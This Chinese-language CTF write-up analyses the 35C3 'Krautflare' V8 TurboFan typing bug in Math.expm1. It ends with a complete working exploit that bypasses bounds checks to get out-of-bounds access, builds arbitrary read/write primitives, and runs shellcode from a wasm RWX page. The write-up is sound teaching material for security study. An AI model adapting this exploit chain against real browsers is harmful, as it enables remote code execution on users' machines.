35c3ctf-Krautflare分析
前言
环境搭建
(1)安装Turbolizer可视化工具
安装npm:
Ubuntu下默认的apt里面的nodejs不好使,安装最新版的
python-software-properties 有些情况下他可能会找不到,然后会提示你安装另一个包,如果是这样的话根据提示安装那个包(software-properties-common)就好了。
sudo apt-get install curl software-properties-common
curl -sL https://deb.nodesource.com/setup_12.x | sudo -E bash -
sudo apt-get install nodejs
sudo apt-get install npm
启动:
cd v8/v8/tools/turbolizer
npm i
npm run-script build
python -m SimpleHTTPServer 8000
之后通过chrome浏览器访问 127.0.0.1:8000
npm i 这一步报错,可能是切的支线有问题,换个支线,我是先换到了漏洞版本,后面还是报错,显示一些包404 not found,编辑package-lock.json,删除那些找不到的依赖包,运行npm i就会下载存在的依赖包,之后运行npm run-script build 就可以完成了。过程并没有网上搭建教程那么顺利。
安装chrome:
wget https://dl.google.com/linux/direct/google-chrome-stable_current_amd64.deb
sudo apt install ./google-chrome-stable_current_amd64.deb
(2)搭建题目环境
git reset --hard dde25872f58951bb0148cf43d6a504ab2f280485
git apply < ../d8-strip-globals.patch
git apply < ../revert-bugfix-880207.patch
git apply < ../open_files_readonly.patch
gclient sync
./tools/dev/gm.py x64.release
./tools/dev/gm.py x64.debug
(3)生成Turbolizer文件
./d8 --allow-natives-syntax --trace-turbo poc.js
之后在浏览器打开生成的turbo-foo-1.json, turbo-foo-0.json好像没啥用。
基础知识
(1)Math.expm1方法:

例子:
Math.expm1(1) // 1.7182818284590453
Math.expm1(-38) // -1
Math.expm1("-38") // -1
Math.expm1("foo") // NaN
Math.expm1(-0) // -0
(2)ConstantFolding 优化:
ConstantFolding 是进行常量折叠,作用就是类似于在PlainNumber 为ObjectIsMinusZero 的参数时,判定肯定不是负数时会直接优化,将该节点折叠成false ,从而提高效率。
漏洞分析
该题由Issue 1710 改编而来,Issue 1710的漏洞在于Math.expm1函数的返回值类型为PlainNumber 或 NaN,而Math.expm1(-0) 返回-0,既不是PlainNumber 也不是 NaN类型,所以比较会返回false。
function foo() {
return Object.is(Math.expm1(-0), -0);
}
console.log(foo());
%OptimizeFunctionOnNextCall(foo);
console.log(foo());
Turbolizer 分析流程图:

上述代码在Issue 1710版本运行的结果为:
true
flase
修复方案为:
diff --git a/src/compiler/operation-typer.cc b/src/compiler/operation-typer.cc
index b88b5c6..85c0998 100644
--- a/src/compiler/operation-typer.cc
+++ b/src/compiler/operation-typer.cc
@@ -417,7 +417,7 @@
Type OperationTyper::NumberExpm1(Type type) {
DCHECK(type.Is(Type::Number()));
- return Type::Union(Type::PlainNumber(), Type::NaN(), zone());
+ return Type::Number();
}
将NumberExpm1 的类型改成了Number,-0为Number类型,所以能够正常比较。而题目中打了上述补丁,但又引入了类似的漏洞:
该题一共引入三个补丁:
d8-strip-globals.patch:
commit 3794e5f0eeee3d421cc0d2a8d8b84ac82d37f10d
Author: Your Name <you@example.com>
Date: Sat Dec 15 18:21:08 2018 +0100
strip global in realms
diff --git a/src/d8.cc b/src/d8.cc
index 98bc56ad25..e72f528ae5 100644
--- a/src/d8.cc
+++ b/src/d8.cc
@@ -1043,9 +1043,8 @@ MaybeLocal<Context> Shell::CreateRealm(
}
delete[] old_realms;
}
- Local<ObjectTemplate> global_template = CreateGlobalTemplate(isolate);
Local<Context> context =
- Context::New(isolate, nullptr, global_template, global_object);
+ Context::New(isolate, nullptr, ObjectTemplate::New(isolate), v8::MaybeLocal<Value>());
DCHECK(!try_catch.HasCaught());
if (context.IsEmpty()) return MaybeLocal<Context>();
InitializeModuleEmbedderData(context);
open_files_readonly.patch:
commit 430071ed28001ad0112d90b287734e8db8a0bbd8
Author: Stephen Roettger <stephen.roettger@gmail.com>
Date: Sun Dec 16 19:52:37 2018 +0100
open files ro to play more nicely with ro environments
diff --git a/src/base/platform/platform-posix.cc b/src/base/platform/platform-posix.cc
index 6223701b35..43ebed7f75 100644
--- a/src/base/platform/platform-posix.cc
+++ b/src/base/platform/platform-posix.cc
@@ -446,12 +446,12 @@ class PosixMemoryMappedFile final : public OS::MemoryMappedFile {
// static
OS::MemoryMappedFile* OS::MemoryMappedFile::open(const char* name) {
- if (FILE* file = fopen(name, "r+")) {
+ if (FILE* file = fopen(name, "r")) {
if (fseek(file, 0, SEEK_END) == 0) {
long size = ftell(file); // NOLINT(runtime/int)
if (size >= 0) {
void* const memory =
- mmap(OS::GetRandomMmapAddr(), size, PROT_READ | PROT_WRITE,
+ mmap(OS::GetRandomMmapAddr(), size, PROT_READ,
MAP_SHARED, fileno(file), 0);
if (memory != MAP_FAILED) {
return new PosixMemoryMappedFile(file, memory, size);
revert-bugfix-880207.patch, 以下补丁引入了漏洞,将JSCall节点中的kMathExpm1 返回类型从Type::Number() 改成了Type::Union(Type::PlainNumber(), Type::NaN(), t->zone()),所以如果Math.expm1 生成的节点是 JSCall 而不是NumberExpm1,就会造成和Issue 1710 一样的漏洞。
commit 950e28228cefd1266cf710f021a67086e67ac6a6
Author: Your Name <you@example.com>
Date: Sat Dec 15 14:59:37 2018 +0100
Revert "[turbofan] Fix Math.expm1 builtin typing."
This reverts commit c59c9c46b589deb2a41ba07cf87275921b8b2885.
diff --git a/src/compiler/typer.cc b/src/compiler/typer.cc
index 60e7ed574a..8324dc06d7 100644
--- a/src/compiler/typer.cc
+++ b/src/compiler/typer.cc
@@ -1491,6 +1491,7 @@ Type Typer::Visitor::JSCallTyper(Type fun, Typer* t) {
// Unary math functions.
case BuiltinFunctionId::kMathAbs:
case BuiltinFunctionId::kMathExp:
+ case BuiltinFunctionId::kMathExpm1:
return Type::Union(Type::PlainNumber(), Type::NaN(), t->zone());
case BuiltinFunctionId::kMathAcos:
case BuiltinFunctionId::kMathAcosh:
@@ -1500,7 +1501,6 @@ Type Typer::Visitor::JSCallTyper(Type fun, Typer* t) {
case BuiltinFunctionId::kMathAtanh:
case BuiltinFunctionId::kMathCbrt:
case BuiltinFunctionId::kMathCos:
- case BuiltinFunctionId::kMathExpm1:
case BuiltinFunctionId::kMathFround:
case BuiltinFunctionId::kMathLog:
case BuiltinFunctionId::kMathLog1p:
diff --git a/test/mjsunit/regress/regress-crbug-880207.js b/test/mjsunit/regress/regress-crbug-880207.js
index 09796a9ff4..0f65ddb56b 100644
--- a/test/mjsunit/regress/regress-crbug-880207.js
+++ b/test/mjsunit/regress/regress-crbug-880207.js
@@ -4,34 +4,10 @@
// Flags: --allow-natives-syntax
-(function TestOptimizedFastExpm1MinusZero() {
- function foo() {
- return Object.is(Math.expm1(-0), -0);
- }
+function foo() {
+ return Object.is(Math.expm1(-0), -0);
+}
- assertTrue(foo());
- %OptimizeFunctionOnNextCall(foo);
- assertTrue(foo());
-})();
-
-(function TestOptimizedExpm1MinusZeroSlowPath() {
- function f(x) {
- return Object.is(Math.expm1(x), -0);
- }
-
- function g() {
- return f(-0);
- }
-
- f(0);
- // Compile function optimistically for numbers (with fast inlined
- // path for Math.expm1).
- %OptimizeFunctionOnNextCall(f);
- // Invalidate the optimistic assumption, deopting and marking non-number
- // input feedback in the call IC.
- f("0");
- // Optimize again, now with non-lowered call to Math.expm1.
- assertTrue(g());
- %OptimizeFunctionOnNextCall(g);
- assertTrue(g());
-})();
+assertTrue(foo());
+%OptimizeFunctionOnNextCall(foo);
+assertTrue(foo());
现在关键是如何将Math.expm1 生成的节点是变为JSCall?通过传入字符串参数,如下:
function foo(x) {
return Object.is(Math.expm1(x), -0);
}
console.log(foo(-0));
%OptimizeFunctionOnNextCall(foo);
foo("foo");
%OptimizeFunctionOnNextCall(foo);
console.log(foo(-0));
返回结果为:
true
flase
Turbolizer 分析流程图:

从上图中可以看到Math.expm1 生成的节点已经由NumberExpm1 变成了JSCall ,类型为PlainNumber 或 NaN,与-0进行比较,-0既不是PlainNumber 也不是 NaN类型,所以比较返回false。
在tyerd lowering 阶段,v8处理SameValue 节点时发现是和-0 比较,会将节点换成ObjectIsMinusZero ,同时在再次优化ObjectIsMinusZero 节点时发现一边是-0 ,一边不是,就直接返回false。
优化SameValue 判断的调用链如下:
TypedOptimization::ReduceSameValue
->else if (rhs_type.Is(Type::MinusZero()))
->simplified()->ObjectIsMinusZero()
->if (!type.Maybe(Type::MinusZero()))
->return t->singleton_false_;
展示typed lowering 节点,返回false。

漏洞利用
利用优化,使得下述代码中的idx被认为是返回false,去除后面a[idx]的边界检查(CheckBound),而实际返回true,从而导致越界读写,但下面的例子并不能成功越界读写,因为在typed lowering 阶段,优化ObjectIsMinusZero 节点后,idx始终返回的是false。
function foo(x) {
var a = [1.1, 2.2, 3.3];
let idx = Object.is(Math.expm1(x), -0);
idx *= 1337;
return a[idx]
}
console.log(foo(0));
%OptimizeFunctionOnNextCall(foo);
console.log(foo("0"));
%OptimizeFunctionOnNextCall(foo);
foo(-0);
console.log(foo(-0));
typed lowering 阶段的Turbolizer 分析流程图:

现在就是需要找到哪个地方将idx 优化返回false?在TyperLoweringPhase 和LoadEliminationPhase 阶段会进行常量折叠,即前言中提到的ConstantFolding 优化。
处理优化的各个阶段如下:

从上图中可以看到TyperPhase 、LoadEliminationPhase 和 SimplifiedLoweringPhase 这三个阶段会进行Typing优化,用于确认各阶段的类型,而TypedLoweringPhase和LoadEliminationPhase这两个阶段会进行ConstantFolding 优化,在Typing之后进行ConstantFolding 优化会导致通过判断左右两边不相等,直接将节点折叠成false。
所以我们需要在LoadEliminationPhase后进行Typing,在EscapeAnalysis 阶段前将数据 -0 隐藏起来,在经过EscapeAnalysisPhase之后才变成-0,这样前面的Typing 阶段以及ConstantFolding 优化时都会认为-0 是变量,不会将idx优化成false,
在最后的SimplifiedLoweringPhase 阶段(SimplifiedLoweringPhase 会进行checkbound 边界判断。该阶段会判断索引的范围,如果确定没有越界访问,就会将checkbound的检查去除。)时认为是变量,范围是Range(0,1337),认为不是越界访问,从而绕过checkbound,造成越界读写。
Poc代码如下:
function foo(x) {
let tmp = {escapeVar: -0};
var a = [1.1, 2.2, 3.3];
let idx = Object.is(Math.expm1(x), tmp.escapeVar);
idx *= 1337;
return a[idx];
}
console.log(foo(0));
%OptimizeFunctionOnNextCall(foo);
console.log(foo("0"));
%OptimizeFunctionOnNextCall(foo);
foo(-0);
console.log(foo(-0));
LoadEliminationPhase 阶段的Turbolizer 分析流程图,此时tmp.escapeVar为LoadField[+24],SameValue并不知道它为-0,所以返回值为Boolean,范围为0或1,后续数组的访问范围为(0,1337),CheckBounds的检查范围也为(0,1337)。

EscapeAnalysis 阶段:LoadField[+24] 节点变成了NumberConstant[-0],并且EscapeAnalysis 后不再进行常量折叠,所以不直接返回false。

SimplifiedLoweringPhase阶段,去掉了CheckBound节点,因为进行typing 后,v8认为SameValue 返回的永远 是false ,后面访问不会越界,于是将CheckBound 去掉。

最终真正运行时idx 返回true,并且没有了CheckBound的检查,导致越界读写。
漏洞利用步骤:
(1)利用poc代码造成越界读写,在越界读写后面布置float类型的数组,越界修改float数组的length
function foo_exp(x) {
let tmp = {escapeVar: -0};
let idx = Object.is(Math.expm1(x), tmp.escapeVar);
idx *= 11;
var a = [1.1, 2.2, 3.3];
float_array = [4.4, 5.5, 6.6];
data_buf = new ArrayBuffer(0x233);
obj = {mark: i2f(0xdeadbeef), obj: wasm_function};
a[idx] = i2f(0x0000100000000000);
}
foo_exp(0);
for(let i=0; i<10000; i++){
foo_exp("0");
}
foo_exp(-0);
gc();
(2)此时float数组就可以进行越界读写,根据mark查找wasm_function对象的地址
var float_obj_idx = 0;
for(let i=0; i < 0x400; i++)
{
if(f2i(float_array[i]) == 0xdeadbeef){
float_obj_idx = i + 1;
console.log("[+] find wasm_function obj : 0x" + hex(f2i(float_array[float_obj_idx])));
break;
}
}
(3)根据data_buf的大小查找data_buf->backing_store,用于构造任意读写原语
//------ find backing_store
var data_view = new DataView(data_buf);
var float_buffer_idx = 0;
for(let i=0; i < 0x1000; i++)
{
if(f2i(float_array[i]) == 0x233){
float_buffer_idx = i + 1;
console.log("[+] find data_buf backing_store : 0x" + hex(f2i(float_array[float_buffer_idx])));
break;
}
}
//----- arbitrary read
function dataview_read64(addr)
{
float_array[float_buffer_idx] = i2f(addr);
return f2i(data_view.getFloat64(0, true));
}
//----- arbitrary write
function dataview_write(addr, payload)
{
float_array[float_buffer_idx] = i2f(addr);
for(let i=0; i < payload.length; i++)
{
data_view.setUint8(i, payload[i]);
}
}
(4)根据wasm_function–>shared_info–>WasmExportedFunctionData(data)–>instance+0xe8 找到rwx的区域,将shellcode写入该区域即可。
exp代码:
var buf = new ArrayBuffer(16);
var float64 = new Float64Array(buf);
var Uint32 = new Uint32Array(buf);
function f2i(f)
{
float64[0] = f;
let tmp = Array.from(Uint32);
return tmp[1] * 0x100000000 + tmp[0];
}
function i2f(i)
{
let tmp = [];
tmp[0] = parseInt(i % 0x100000000);
tmp[1] = parseInt((i-tmp[0]) / 0x100000000);
Uint32.set(tmp);
return float64[0];
}
function hex(i)
{
return i.toString(16).padStart(16, "0");
}
function gc() {
for (let i = 0; i < 100; i++) {
new ArrayBuffer(0x100000);
}
}
var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule, {});
var wasm_function = wasmInstance.exports.main;
var float_array;
var obj = [];
var data_buf;
function foo_exp(x) {
let tmp = {escapeVar: -0};
let idx = Object.is(Math.expm1(x), tmp.escapeVar);
idx *= 11;
var a = [1.1, 2.2, 3.3];
float_array = [4.4, 5.5, 6.6];
data_buf = new ArrayBuffer(0x233);
obj = {mark: i2f(0xdeadbeef), obj: wasm_function};
a[idx] = i2f(0x0000100000000000);
}
foo_exp(0);
for(let i=0; i<10000; i++){
foo_exp("0");
}
foo_exp(-0);
gc();
console.log("[+] float_array.length: 0x" + hex(float_array.length));
//---------find wasm_function
var float_obj_idx = 0;
for(let i=0; i < 0x400; i++)
{
if(f2i(float_array[i]) == 0xdeadbeef){
float_obj_idx = i + 1;
console.log("[+] find wasm_function obj : 0x" + hex(f2i(float_array[float_obj_idx])));
break;
}
}
//------ find backing_store
var data_view = new DataView(data_buf);
var float_buffer_idx = 0;
for(let i=0; i < 0x1000; i++)
{
if(f2i(float_array[i]) == 0x233){
float_buffer_idx = i + 1;
console.log("[+] find data_buf backing_store : 0x" + hex(f2i(float_array[float_buffer_idx])));
break;
}
}
//----- arbitrary read
function dataview_read64(addr)
{
float_array[float_buffer_idx] = i2f(addr);
return f2i(data_view.getFloat64(0, true));
}
//----- arbitrary write
function dataview_write(addr, payload)
{
float_array[float_buffer_idx] = i2f(addr);
for(let i=0; i < payload.length; i++)
{
data_view.setUint8(i, payload[i]);
}
}
//----- get wasm_code by AAR
var wasm_function_addr = f2i(float_array[float_obj_idx]);
console.log("[+] wasm_function_addr: 0x"+hex(wasm_function_addr));
var wasm_shared_info = dataview_read64(wasm_function_addr -1 + 0x18);
console.log("[+] find wasm_shared_info : 0x" + hex(wasm_shared_info));
var wasm_data = dataview_read64(wasm_shared_info -1 + 0x8);
console.log("[+] find wasm_data : 0x" + hex(wasm_data));
var wasm_instance = dataview_read64(wasm_data -1 + 0x10);
console.log("[+] find wasm_instance : 0x" + hex(wasm_instance));
var wasm_rwx = dataview_read64(wasm_instance - 1 + 0xe8);
console.log("[+] find wasm_rwx : 0x" + hex(wasm_rwx));
//write shellcode to wasm
var shellcode = [72, 184, 1, 1, 1, 1, 1, 1, 1, 1, 80, 72, 184, 46, 121, 98,
96, 109, 98, 1, 1, 72, 49, 4, 36, 72, 184, 47, 117, 115, 114, 47, 98,
105, 110, 80, 72, 137, 231, 104, 59, 49, 1, 1, 129, 52, 36, 1, 1, 1, 1,
72, 184, 68, 73, 83, 80, 76, 65, 89, 61, 80, 49, 210, 82, 106, 8, 90,
72, 1, 226, 82, 72, 137, 226, 72, 184, 1, 1, 1, 1, 1, 1, 1, 1, 80, 72,
184, 121, 98, 96, 109, 98, 1, 1, 1, 72, 49, 4, 36, 49, 246, 86, 106, 8,
94, 72, 1, 230, 86, 72, 137, 230, 106, 59, 88, 15, 5];
dataview_write(wasm_rwx, shellcode);
wasm_function();
运行效果图:

参考链接
https://bugs.chromium.org/p/project-zero/issues/detail?id=1710
https://bbs.pediy.com/thread-252812.htm
https://abiondo.me/2019/01/02/exploiting-math-expm1-v8/